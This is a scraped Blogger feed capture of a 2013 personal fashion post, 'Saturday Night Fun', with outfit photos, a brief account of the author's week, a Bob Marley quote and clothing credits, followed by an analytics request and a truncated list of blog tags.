Vadan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.carlavadan.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/Claire%27s?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.carlavadan.net\/search\/label\/Claire%27s"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-9145359501660380767"},"published":{"$t":"2013-05-18T19:23:00.003+01:00"},"updated":{"$t":"2013-06-27T01:09:03.411+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Claire's"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noir Kennedy"}],"title":{"type":"text","$t":"Saturday Night Fun"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjouf9zHC-ZOeK7u_rS1o1NDuQIuZbA90nubdhGCq3XGe357d9Iox6W51BmsHEWJbiWkEalz00sTdcIh2Jrx2-oig1Jtxk3G5RYuN90kTorcYVoopZLWiU1y6nBtq7F7g3bwK9vJ9WyYHo\/s1600\/DSC_7524.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjouf9zHC-ZOeK7u_rS1o1NDuQIuZbA90nubdhGCq3XGe357d9Iox6W51BmsHEWJbiWkEalz00sTdcIh2Jrx2-oig1Jtxk3G5RYuN90kTorcYVoopZLWiU1y6nBtq7F7g3bwK9vJ9WyYHo\/s640\/DSC_7524.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYx7bCmKZrwvH0vVEk_Fz4H2rjUVZhIFQu7GbkSjtFPTTdRh69yNCKtoe0RURM3KyXUuLJ-569SDi0qbrpU2tT115JTsp8gUM3Nma6zow9kP8lk7I0tq5kzYsN426vWKD9AOcG4FR6wQ\/s1600\/DSC_7527.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYx7bCmKZrwvH0vVEk_Fz4H2rjUVZhIFQu7GbkSjtFPTTdRh69yNCKtoe0RURM3KyXUuLJ-569SDi0qbrpU2tT115JTsp8gUM3Nma6zow9kP8lk7I0tq5kzYsN426vWKD9AOcG4FR6wQ\/s640\/DSC_7527.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWTZ5nnf3wFtHWX33FH71qXme2VFiD6b6emj9PPNy5ma5nu2VdW3U7mA2GANF1y2zmdq6sWr0x7N5yo8j41qWwL_v9JdF1r_CXLIpi6iJjXla77hCRVtk389g5S0f8YlhfegNuhGtaVxQ\/s1600\/DSC_7528.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWTZ5nnf3wFtHWX33FH71qXme2VFiD6b6emj9PPNy5ma5nu2VdW3U7mA2GANF1y2zmdq6sWr0x7N5yo8j41qWwL_v9JdF1r_CXLIpi6iJjXla77hCRVtk389g5S0f8YlhfegNuhGtaVxQ\/s640\/DSC_7528.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcZCG4fVA_LRJcuDiDnYyuQFMHJqKXFFzcHn-ENBm3SElmJNWr8J6nZGZBKMU5hy0gxBSwzm69Dmw2VsyPwiMwJ3uLZ0O_wZA0ca7AR3mBKmXoS61akbJNqcMZ96gkHZb_57YQfvy8OqE\/s1600\/DSC_7550.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcZCG4fVA_LRJcuDiDnYyuQFMHJqKXFFzcHn-ENBm3SElmJNWr8J6nZGZBKMU5hy0gxBSwzm69Dmw2VsyPwiMwJ3uLZ0O_wZA0ca7AR3mBKmXoS61akbJNqcMZ96gkHZb_57YQfvy8OqE\/s640\/DSC_7550.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ncVo3QxVDdkJZeKiCTvQ9rTWdU60wustkyv1GR5rbFl8ePWFzFwgiBYvrDtWBHp5YYez1knmmaMuktvQZOGJuMDZJegm6SeFYk22XNVYVPSJSALtBUBOh88EsgmpSjvJjQ9VTiBnVSA\/s1600\/DSC_7558.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ncVo3QxVDdkJZeKiCTvQ9rTWdU60wustkyv1GR5rbFl8ePWFzFwgiBYvrDtWBHp5YYez1knmmaMuktvQZOGJuMDZJegm6SeFYk22XNVYVPSJSALtBUBOh88EsgmpSjvJjQ9VTiBnVSA\/s640\/DSC_7558.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEison8i_LRvCT05saJASMW-mbCccEsz-tDSFet3AWVpboh8HPkVEP7AuQYkI-alA0AHIccMfY6uwkfeYmoi-wumMg7oHIt6K5u8x1cRamv72RU0r0Pa193BOffK0UXtx2AQnIr0mS0v6k4\/s1600\/DSC_7559.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEison8i_LRvCT05saJASMW-mbCccEsz-tDSFet3AWVpboh8HPkVEP7AuQYkI-alA0AHIccMfY6uwkfeYmoi-wumMg7oHIt6K5u8x1cRamv72RU0r0Pa193BOffK0UXtx2AQnIr0mS0v6k4\/s640\/DSC_7559.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLM7ihFkjYLAAFz-QL25BlIKTpEtNzrMIcl1e6DOeL-UCx2KXm_m-fJ3njW7Mu2s17csKiXt36lTRLi0HSQdgCb6OYP4oTKc0v9WUJ-dc3fXqKFKkEul9hDoPPeUIh1Wrdc4PbX0FauFw\/s1600\/DSC_7560.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLM7ihFkjYLAAFz-QL25BlIKTpEtNzrMIcl1e6DOeL-UCx2KXm_m-fJ3njW7Mu2s17csKiXt36lTRLi0HSQdgCb6OYP4oTKc0v9WUJ-dc3fXqKFKkEul9hDoPPeUIh1Wrdc4PbX0FauFw\/s640\/DSC_7560.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizwDYebX34bBOe1euxEmXFRKRLOeSssUki5XZ1He7ffkbL6zRQ7RczspJadjsMHj_VCLe6EoT3wsBQEe84XIxHk6rUGJD9CWg6HV4nVY6gt43G3KPP1IJG8ghO9-idIu9Pyi8xxNO_A-g\/s1600\/DSC_7569.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizwDYebX34bBOe1euxEmXFRKRLOeSssUki5XZ1He7ffkbL6zRQ7RczspJadjsMHj_VCLe6EoT3wsBQEe84XIxHk6rUGJD9CWg6HV4nVY6gt43G3KPP1IJG8ghO9-idIu9Pyi8xxNO_A-g\/s640\/DSC_7569.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje02mH_vFmtKEwJ6x8pHdSfCLpfbDrDenmY5Gvh3H107lnuyQXgbTNFDgIclhYNTaJhwdhuMpq4YiVaZK2JB7XyzCOFD7MwC59V2MsV6D3EMyQytor-loYu7yihyphenhyphenxVxMJdes-gnQVYqRU\/s1600\/DSC_7543.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje02mH_vFmtKEwJ6x8pHdSfCLpfbDrDenmY5Gvh3H107lnuyQXgbTNFDgIclhYNTaJhwdhuMpq4YiVaZK2JB7XyzCOFD7MwC59V2MsV6D3EMyQytor-loYu7yihyphenhyphenxVxMJdes-gnQVYqRU\/s640\/DSC_7543.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpzvYOZ0qWPizXB8B_-5zNE1pMWKF7eSzvXfnfIH2COxlw2z-XlJ3qrMNmJx6S7Fk_J_7AfR2u3SCU0jxS37g3UvWcLR2nwqcHce5h9ZytJX-ODejS1JY-5G-HUkBmiOf8_oGYFT0JesA\/s1600\/DSC_7575.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpzvYOZ0qWPizXB8B_-5zNE1pMWKF7eSzvXfnfIH2COxlw2z-XlJ3qrMNmJx6S7Fk_J_7AfR2u3SCU0jxS37g3UvWcLR2nwqcHce5h9ZytJX-ODejS1JY-5G-HUkBmiOf8_oGYFT0JesA\/s640\/DSC_7575.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_x76DcQU56ecxtDlnUSwEfpkBZUdSxpGrXjjbL0I9zhT4ntsmoZSN4gckFfPiehOBtNtTIqcH4B7tkaIhklamp1b6m37kqI1igFPkiekkW_NZkQAlzxeZb3CYi4QHjDZOlacvEDA1IOE\/s1600\/DSC_7580.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_x76DcQU56ecxtDlnUSwEfpkBZUdSxpGrXjjbL0I9zhT4ntsmoZSN4gckFfPiehOBtNtTIqcH4B7tkaIhklamp1b6m37kqI1igFPkiekkW_NZkQAlzxeZb3CYi4QHjDZOlacvEDA1IOE\/s640\/DSC_7580.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\n\u003Cbr \/\u003EI'm really sorry I haven't posted in a while, but I got cold and am still feeling terrible. The weather was rainy, there wasn't any chance of taking our camera out.\u003Cbr \/\u003EToday it was sunny for like 30 minutes, but that was great! We went in the back garden for the photo shoot. After working hard all this week, it was finally time to had some fun! Because I don't feel very good, dressing up and playing in the garden was the perfect thing to do. Boxing, posing and playing with Georgică, the super white westie.\u003Cbr \/\u003EI was so anxious to show off my new skirt and sneakers, I love them! I was so glad when the courier bought us the parcel from H\u0026amp;M! I love home deliveries, especially when I got lots of projects going on. Precious time is being saved.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EEnjoy this new post and remember:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #181818; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Ci\u003E“Life is one big road with lots of signs. So when you riding through the ruts, don't complicate your mind. Flee from hate, mischief and jealousy. Don't bury your thoughts, put your vision to reality. Wake Up and Live!”\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ci\u003E-Bob Marley\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Cspan style=\"color: #181818; font-family: 'Trebuchet MS', sans-serif; line-height: 18px;\"\u003ESo yeah, LIVE! Live the life you love, love the life you live.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #181818; font-family: 'Trebuchet MS', sans-serif; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #181818; font-family: 'Trebuchet MS', sans-serif; line-height: 18px;\"\u003E\u003Ci\u003ECustomised shirt from Noir Kennedy- Paris, skirt and sneakers from H\u0026amp;M, Claire's lace knee socks.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #181818; font-family: 'Trebuchet MS', sans-serif; line-height: 18px;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #181818; font-family: 'Trebuchet MS', sans-serif; line-height: 18px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPhotos by Christian Vadan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.carlavadan.net\/feeds\/9145359501660380767\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.carlavadan.net\/2013\/05\/im-really-sorry-i-havent-posted-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/9145359501660380767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/9145359501660380767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.carlavadan.net\/2013\/05\/im-really-sorry-i-havent-posted-for.html","title":"Saturday Night Fun"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjouf9zHC-ZOeK7u_rS1o1NDuQIuZbA90nubdhGCq3XGe357d9Iox6W51BmsHEWJbiWkEalz00sTdcIh2Jrx2-oig1Jtxk3G5RYuN90kTorcYVoopZLWiU1y6nBtq7F7g3bwK9vJ9WyYHo\/s72-c\/DSC_7524.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=641206629&t=pageview&_s=1&dl=https%3A%2F%2Fwww.carlavadan.net%2F2013%2F05%2Fim-really-sorry-i-havent-posted-for.html&ul=en-us%40posix&dt=Saturday%20Night%20Fun%20-%20Carla%20Vadan&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=556113449&gjid=1163065476&cid=261902671.1768832053&tid=UA-90404909-1&_gid=459890373.1768832053&_r=1&_slc=1&z=1022423920
body_size: -451
content:
2,cG-XDBNT5Y8FH

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.carlavadan.net/feeds/posts/default/-/Noir%20Kennedy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 11924
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599"},"updated":{"$t":"2025-10-28T04:44:10.387+00:00"},"category":[{"term":"london blogger"},{"term":"london"},{"term":"ootd"},{"term":"streetstyle"},{"term":"zaful"},{"term":"fashion"},{"term":"SheIn"},{"term":"stylist"},{"term":"casual"},{"term":"inspiration"},{"term":"sponsored post"},{"term":"fashion blogger"},{"term":"zaful review"},{"term":"fashion inspiration"},{"term":"fashionista"},{"term":"Metisu"},{"term":"SheIn review"},{"term":"style inspo"},{"term":"Carla Vadan"},{"term":"summer"},{"term":"trends"},{"term":"Outfit Inspo"},{"term":"Zara"},{"term":"FemmeLuxe"},{"term":"style"},{"term":"H\u0026M"},{"term":"Metisu Review"},{"term":"FemmeLuxeFinery"},{"term":"outfit inspiration"},{"term":"RoseGal"},{"term":"sammydress"},{"term":"vintage"},{"term":"Metisu Dress"},{"term":"SHEINgals"},{"term":"romwe"},{"term":"summer fashion"},{"term":"Femmeluxefinery.co.uk"},{"term":"style blogger"},{"term":"summer outfit"},{"term":"winter"},{"term":"AW17"},{"term":"London style"},{"term":"all black"},{"term":"blogger"},{"term":"minimalism"},{"term":"winter fashion"},{"term":"SHEIN outfit"},{"term":"dresslily"},{"term":"LFW"},{"term":"christmas"},{"term":"pink"},{"term":"red dress"},{"term":"review"},{"term":"sammydress review"},{"term":"style inspiration"},{"term":"Romanian blogger"},{"term":"SHEIN outfits"},{"term":"faux fur"},{"term":"feminine"},{"term":"neutrals"},{"term":"velvet"},{"term":"Asos"},{"term":"Gucci"},{"term":"Jonak"},{"term":"RoseGal review"},{"term":"ad"},{"term":"beret"},{"term":"dezzal"},{"term":"inspirational"},{"term":"motivational"},{"term":"outfit"},{"term":"stylewe"},{"term":"trench coat"},{"term":"vipme"},{"term":"Converse"},{"term":"FemmeLuxeFinery Review"},{"term":"Luxegal"},{"term":"SHEIN dress"},{"term":"VIP.com"},{"term":"autumn"},{"term":"dezzal review"},{"term":"dresslily review"},{"term":"gamiss"},{"term":"gamiss review"},{"term":"get the look"},{"term":"grunge"},{"term":"loungewear"},{"term":"stylewe review"},{"term":"summer looks"},{"term":"Calvin Klein"},{"term":"ROMWE discount code"},{"term":"Wish List"},{"term":"be yourself"},{"term":"colours"},{"term":"denim"},{"term":"holiday"},{"term":"leather dress"},{"term":"online shopping"},{"term":"red"},{"term":"style tips"},{"term":"summer dress"},{"term":"summer style"},{"term":"summer vibes"},{"term":"teddy coat"},{"term":"velvet dress"},{"term":"weekend"},{"term":"Chanel"},{"term":"Christmas outfit"},{"term":"Cluj Napoca"},{"term":"Levi's"},{"term":"ROMWE clothes"},{"term":"ROMWE outfit"},{"term":"SHEIN clothes"},{"term":"VIPmeReview"},{"term":"Yoshop"},{"term":"all white"},{"term":"discount code"},{"term":"dress"},{"term":"embroidery"},{"term":"fashion blog"},{"term":"fashion inspo"},{"term":"festival fashion"},{"term":"fun"},{"term":"gifted"},{"term":"gingham"},{"term":"home"},{"term":"jeans"},{"term":"maxi dress"},{"term":"minimalist"},{"term":"pastel pink"},{"term":"pastels"},{"term":"satin dress"},{"term":"stripes"},{"term":"tijn eyewear"},{"term":"western boots"},{"term":"winter outfit"},{"term":"Cluj"},{"term":"Eden"},{"term":"Femmeluxe review"},{"term":"Floral dress"},{"term":"Gucci belt"},{"term":"Kookai"},{"term":"London stylist"},{"term":"ROMWE review"},{"term":"Rose Wholesale"},{"term":"SHEIN code"},{"term":"VIP.com review"},{"term":"VIPmeStars"},{"term":"Yoshop review"},{"term":"ZAFUL outfit"},{"term":"aw16"},{"term":"blue jeans"},{"term":"couple"},{"term":"festival"},{"term":"glasses"},{"term":"green dress"},{"term":"jumpsuit"},{"term":"lace dress"},{"term":"lifestyle"},{"term":"little black dress"},{"term":"londoner"},{"term":"moodboard"},{"term":"off shoulder"},{"term":"open back"},{"term":"outfits"},{"term":"oversized jumper"},{"term":"polka dot dress"},{"term":"rosewholesale"},{"term":"spring fashion"},{"term":"square toe boots"},{"term":"ss17"},{"term":"style blog"},{"term":"suit"},{"term":"summer outfits"},{"term":"swimsuit"},{"term":"zaful style"},{"term":"90s"},{"term":"Black Friday"},{"term":"Black Friday sale"},{"term":"Brigitte Bardot Inspo"},{"term":"Festival outfit"},{"term":"Floral print"},{"term":"Haute Florist"},{"term":"Il Passo"},{"term":"Leather trench coat"},{"term":"London blog"},{"term":"Marc B"},{"term":"Minimal"},{"term":"NastyDress"},{"term":"NastyDress review"},{"term":"Pieces"},{"term":"Pink outfit"},{"term":"ROMWE coupon"},{"term":"Ray Ban"},{"term":"SHEIN discount code"},{"term":"VIPshop"},{"term":"Valentine's Day"},{"term":"Vero Moda"},{"term":"Writer"},{"term":"Zaful wish list"},{"term":"americana"},{"term":"autumn fashion"},{"term":"bodysuit"},{"term":"bomber jacket"},{"term":"cardigan"},{"term":"casual outfit"},{"term":"chloe"},{"term":"choker"},{"term":"chunky boots"},{"term":"classy"},{"term":"co-ord"},{"term":"comfort"},{"term":"contest"},{"term":"coupon"},{"term":"cyber monday"},{"term":"denim on denim"},{"term":"diy"},{"term":"dresses"},{"term":"electric castle"},{"term":"fashion stylist"},{"term":"fishnet tights"},{"term":"flowers"},{"term":"french style"},{"term":"giveaway"},{"term":"glitter boots"},{"term":"green"},{"term":"haul"},{"term":"headphones"},{"term":"his and hers"},{"term":"holiday outfit"},{"term":"holiday outfits"},{"term":"jewellery"},{"term":"joggers"},{"term":"jumper dress"},{"term":"lace"},{"term":"leather trousers"},{"term":"love yourself"},{"term":"new year outfit"},{"term":"oversized blazer"},{"term":"paris"},{"term":"peace"},{"term":"photography"},{"term":"pink blazer"},{"term":"pink dress"},{"term":"plaid"},{"term":"rock"},{"term":"romania"},{"term":"rosewholesale review"},{"term":"satin bomber"},{"term":"satin top"},{"term":"sequins"},{"term":"shacket"},{"term":"shirt dress"},{"term":"silver"},{"term":"silver boots"},{"term":"simple"},{"term":"sock boots"},{"term":"style by me"},{"term":"stylebyme"},{"term":"summer inspiration"},{"term":"summer look"},{"term":"swimsuits"},{"term":"textures"},{"term":"thoughts"},{"term":"tropical print"},{"term":"twinkledeals"},{"term":"twinkledeals review"},{"term":"velvet boots"},{"term":"vintage clothes"},{"term":"vintage inspired"},{"term":"vipme review"},{"term":"white"},{"term":"words of wisdom"},{"term":"#SHEINgals"},{"term":"Adidas superstar"},{"term":"Alessandro Michele"},{"term":"All black outfit"},{"term":"Artist"},{"term":"Calvin Klein Jeans"},{"term":"Casual look"},{"term":"ChicMe"},{"term":"ChicMe Review"},{"term":"Cluj-Napoca"},{"term":"December"},{"term":"Embroidered Jumper"},{"term":"Gucci sneakers"},{"term":"Knitted Set"},{"term":"London fashion"},{"term":"London fashion blogger"},{"term":"London streetstyle"},{"term":"Louis Vuitton Laureate Desert Boots"},{"term":"Marc B bags"},{"term":"NYE outfit"},{"term":"October"},{"term":"Off white industrial belt"},{"term":"Over knee boots"},{"term":"Photoshot"},{"term":"Photowall"},{"term":"Photowall Sweden"},{"term":"Raplh Lauren"},{"term":"Romwe Fashion"},{"term":"SHEIN Valentine's Day"},{"term":"SHEIN dresses"},{"term":"SHEIN gals"},{"term":"SS18"},{"term":"SS19"},{"term":"Streetsyle"},{"term":"Stylish"},{"term":"TrendsGal"},{"term":"TrendsGal review"},{"term":"VIPme coupon"},{"term":"Velvet Mules"},{"term":"Velvet skirt"},{"term":"Vipshopglobal"},{"term":"White dress"},{"term":"Yellow"},{"term":"accessories"},{"term":"art"},{"term":"athleisure"},{"term":"baby bag"},{"term":"backpack"},{"term":"beach"},{"term":"beaded bag"},{"term":"black dress"},{"term":"blazer dress"},{"term":"blogger style"},{"term":"blonde hair"},{"term":"blue dress"},{"term":"body positive"},{"term":"bodycon dress"},{"term":"bomber"},{"term":"broderie anglaise"},{"term":"buy online"},{"term":"camel coat"},{"term":"casual style"},{"term":"celebrate life"},{"term":"chain loafers"},{"term":"champagne"},{"term":"chartreuse"},{"term":"childhood"},{"term":"christmas fashion"},{"term":"christmas gifts"},{"term":"clothes"},{"term":"collaboration"},{"term":"cool"},{"term":"corset"},{"term":"cosy"},{"term":"dark lips"},{"term":"deconstructed"},{"term":"denim shirt"},{"term":"denim shorts"},{"term":"designer"},{"term":"diary"},{"term":"dolce gabbana"},{"term":"dresslilly"},{"term":"dresslilly review"},{"term":"earrings"},{"term":"earthy tones"},{"term":"embroidered dress"},{"term":"exotic print"},{"term":"fashion 